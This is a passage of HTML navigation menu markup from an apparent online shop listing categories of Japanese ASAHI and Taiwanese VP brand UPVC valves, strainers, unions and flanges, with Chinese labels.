		<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9607 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙閘掣</span></a></li>
		<li id="menu-item-9634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9634 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭閘掣</span></a></li>
	</ul>
</li>
	<li id="menu-item-9730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9730 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span></a></li>
	<li id="menu-item-9683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9683 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色單急輪球式止回閥</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9684 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span></a></li>
		<li id="menu-item-9694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9694 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span></a></li>
	</ul>
</li>
	<li id="menu-item-9704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9704 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭止回閥</span></a></li>
	<li id="menu-item-9749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9749 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色夭仁</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9750 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙夭仁</span></a></li>
		<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙夭仁</span></a></li>
	</ul>
</li>
	<li id="menu-item-9799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9799 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型過濾器</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span></a></li>
		<li id="menu-item-9812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9812 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8540 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-10083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10083 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC急輪[VP-210]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10084 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪[VP-210]</span></a></li>
		<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10085 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色急輪[VP-210]</span></a></li>
	</ul>
</li>
	<li id="menu-item-10098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10098 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span></a></li>
		<li id="menu-item-10100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span></a></li>
	</ul>
</li>
	<li id="menu-item-9871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9871 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC夭仁[VP-240]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9872 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span></a></li>
		<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9891 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙夭仁[VP-240]</span></a></li>
		<li id="menu-item-9902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span></a></li>
	</ul>
</li>
	<li id="menu-item-9990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9990 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span></a></li>
	<li id="menu-item-10009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10009 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭[VP-260]</span></a></li>
	<li id="menu-item-10042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10042 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span></a></li>
	<li id="menu-item-10057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10057 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span></a></li>
	<li id="menu-item-10019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10019 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span></a></li>
	<li id="menu-item-9944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9944 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9945 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span></a></li>
		<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9957 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span></a></li>
	</ul>
</li>
	<li id="menu-item-9972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9972 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色球式尾拍[VP-470]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9973 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span></a></li>
		<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9978 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span></a></li>
	</ul>
</li>
	<li id="menu-item-10052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10052 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span></a></li>
	<li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9916 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪波掣[VP-640]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9917 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span></a></li>
		<li id="menu-item-9927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9927 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span></a></li>
		<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12851 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span></a></li>
	</ul>
</li>
	<li id="menu-item-10029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10029 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
